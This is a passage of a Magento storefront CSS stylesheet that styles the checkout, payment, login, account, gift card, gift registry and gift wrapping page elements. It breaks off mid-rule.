.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\e623';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  font-size: 13px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 18px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 13px;
  margin-top: 9px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 18px;
  padding: 18px 32px 18px 18px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 13px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #111111;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #111111;
  color: #ffffff;
  content: '\e610';
  font-family: 'icons-blank-theme';
  height: 27px;
  width: 29px;
  font-size: 27px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 18px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 4.5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 18px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 18px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 18px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 18px;
  padding-top: 18px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 9px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #111111;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 27px;
}
.opc-block-shipping-information {
  padding: 0 27px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 18px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #8f8f8f;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f8f8f;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 18px;
}
.opc-block-summary {
  background: #f5f5f5;
  padding: 22px 27px;
  margin: 0 0 18px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #d1d1d1;
  padding: 9px 36px 9px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 9px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\e621';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 9px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 4.5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 22.5px;
}
.authentication-wrapper {
  float: right;
  margin-top: -54px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 1.7rem;
  border-bottom: 0;
  margin-bottom: 22.5px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 4.5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 22.5px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 9px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 36px;
  padding-top: 36px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-title {
  padding: 18px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 4.5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 4.5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 18px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 18px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 18px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 600px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 9px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 18px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 18px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 18px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\e621';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 18px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #111111;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: #8f8f8f;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f8f8f;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 18px 22px;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 18px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 4.5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 4.5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 4.5px;
  padding-right: 4.5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 18px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 18px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 27px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 18px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 9px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 18px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar {
  text-align: center;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
}
.account .sidebar-additional {
  margin-top: 40px;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.account-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.account-nav .item {
  margin: 3px 0 0;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  border-left: 3px solid transparent;
  display: block;
  padding: 4.5px 18px 4.5px 15px;
}
.account-nav .item a {
  text-decoration: none;
}
.account-nav .item a:hover {
  background: #e8e8e8;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border-color: #111111;
  font-weight: 600;
}
.account-nav .item.current a {
  border-color: #111111;
}
.account-nav .item .delimiter {
  border-top: 1px solid #e1e1e1;
  display: block;
  margin: 9px 1.8rem;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 9px;
}
.block .title strong {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.3rem;
  margin-top: 1.8rem;
  margin-bottom: 1.8rem;
}
.column.main .block .title strong {
  font-size: 17px;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 4.5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 38px;
  line-height: 38px;
  padding: 0 9px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 9px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.downloadable.samples {
  margin-bottom: 18px;
}
.downloadable.samples dd {
  margin: 0 0 9px;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 22.5px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 4.5px 8px;
  font-size: 1.1rem;
  margin-top: 18px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 18px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 18px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 27px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 18px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 18px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 9px;
}
.gift-message .field {
  margin-bottom: 18px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 18px;
}
.gift-options-content .fieldset {
  margin: 0 0 18px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 9px 18px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 9px 0 18px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.3rem;
  line-height: 1.5rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.gift-item-block .title:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .title:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 9px 9px 18px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 9px 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 18px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 9px;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 36px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 9px;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 4.5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 9px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 54px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 22.5px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 18px 8px 9px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 9px 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 4.5px;
}
.gift-wrapping .label {
  margin: 0 0 8px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 9px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 17px;
  margin: 18px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 18px 0 9px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 9px 9px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 9px 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 4.5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 4.5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 18px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 9px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 18px;
}
.order-options .product {
  margin-bottom: 9px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 9px;
}
.order-options .gift-wrapping {
  margin-bottom: 9px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 400;
}
.table.grouped .price-box .price {
  font-size: 13px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
